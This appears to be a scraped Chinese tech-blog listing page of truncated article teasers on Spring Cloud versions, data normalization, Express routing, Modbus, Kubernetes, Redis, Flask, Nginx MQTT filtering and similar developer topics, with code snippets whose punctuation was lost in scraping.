
系列一、如何正确的获取Spring Cloud Alibaba Spring Cloud Spring Boot之间的版本对应关系
一、正确的获取Spring Cloud Alibaba & Spring Cloud & Spring Boot之间的版本对应关系 1.1、概述 Java发展日新月异,Spring Cloud Alibaba 、 Spring Cloud 、 Spring Boot在GitHub上的迭代也是异常的频繁,这也说明其社区很活跃,通…...

数据预处理:标准化和归一化
标准化和归一化简介 1、数据预处理概述2、数据标准化3、数据归一化4、标准化和归一化怎么选1、数据预处理概述 在选择了合适模型的前提下,机器学习可谓是“训练台上3分钟,数据数量和质量台下10年功”。数据的收集与准备是机器学习中的重要一步,是构建一个好的预测模型大厦的…...

Node.js+Express 路由配置,实现接口分类管理
首先创建一个路由目录及文件 routes/user.js代码 const express require(express); const router express.Router(); // 使用express提供的router对象 const db require(../dbserver/mysql);router.get(/api/user, (req, res) > {const sqlStr SELECT * FROM sys_user;…...

HTML-基础知识-基本结构,注释,文档说明,字符编码(一)
1.超文本标记语言不分大小写。 2.超文本标签属性名和属性值不区分大小写。 3.超文本标签属性值重复,听取第一个。 4.html结构 <!DOCTYPE html> <html lang"en"> <head><meta charset"UTF-8"><meta name"vi…...
》第3章-信息系统基础知识-05-专家系统(ES))
《系统架构设计师教程(第2版)》第3章-信息系统基础知识-05-专家系统(ES)
文章目录 1. 先了解人工智能2.1 人工智能的特点2.2 人工智能的主要分支2. ES概述2.1 概述2.2 和一般系统的区别1)第一遍说了5点(理解为主)2)第二遍说的3点(主要记这个)3. ES的特点4. ES的组成4.1 知识库4.2 综合数据库4.3 推理机4.4 知识获取模块4.5 解释程序4.6 人一机接…...

网络编程(Modbus进阶)
思维导图 Modbus RTU(先学一点理论) 概念 Modbus RTU 是工业自动化领域 最广泛应用的串行通信协议,由 Modicon 公司(现施耐德电气)于 1979 年推出。它以 高效率、强健性、易实现的特点成为工业控制系统的通信标准。 包…...

LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器的上位机配置操作说明
LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器专为工业环境精心打造,完美适配AGV和无人叉车。同时,集成以太网与语音合成技术,为各类高级系统(如MES、调度系统、库位管理、立库等)提供高效便捷的语音交互体验。 L…...

Linux应用开发之网络套接字编程(实例篇)
服务端与客户端单连接 服务端代码 #include <sys/socket.h> #include <sys/types.h> #include <netinet/in.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <arpa/inet.h> #include <pthread.h> …...
: K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?)
云原生核心技术 (7/12): K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?
大家好,欢迎来到《云原生核心技术》系列的第七篇! 在上一篇,我们成功地使用 Minikube 或 kind 在自己的电脑上搭建起了一个迷你但功能完备的 Kubernetes 集群。现在,我们就像一个拥有了一块崭新数字土地的农场主,是时…...

Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

Redis相关知识总结(缓存雪崩,缓存穿透,缓存击穿,Redis实现分布式锁,如何保持数据库和缓存一致)
文章目录 1.什么是Redis?2.为什么要使用redis作为mysql的缓存?3.什么是缓存雪崩、缓存穿透、缓存击穿?3.1缓存雪崩3.1.1 大量缓存同时过期3.1.2 Redis宕机 3.2 缓存击穿3.3 缓存穿透3.4 总结 4. 数据库和缓存如何保持一致性5. Redis实现分布式…...

【Java学习笔记】Arrays类
Arrays 类 1. 导入包:import java.util.Arrays 2. 常用方法一览表 方法描述Arrays.toString()返回数组的字符串形式Arrays.sort()排序(自然排序和定制排序)Arrays.binarySearch()通过二分搜索法进行查找(前提:数组是…...

在 Nginx Stream 层“改写”MQTT ngx_stream_mqtt_filter_module
1、为什么要修改 CONNECT 报文? 多租户隔离:自动为接入设备追加租户前缀,后端按 ClientID 拆分队列。零代码鉴权:将入站用户名替换为 OAuth Access-Token,后端 Broker 统一校验。灰度发布:根据 IP/地理位写…...

srs linux
下载编译运行 git clone https:///ossrs/srs.git ./configure --h265on make 编译完成后即可启动SRS # 启动 ./objs/srs -c conf/srs.conf # 查看日志 tail -n 30 -f ./objs/srs.log 开放端口 默认RTMP接收推流端口是1935,SRS管理页面端口是8080,可…...

跨链模式:多链互操作架构与性能扩展方案
跨链模式:多链互操作架构与性能扩展方案 ——构建下一代区块链互联网的技术基石 一、跨链架构的核心范式演进 1. 分层协议栈:模块化解耦设计 现代跨链系统采用分层协议栈实现灵活扩展(H2Cross架构): 适配层…...
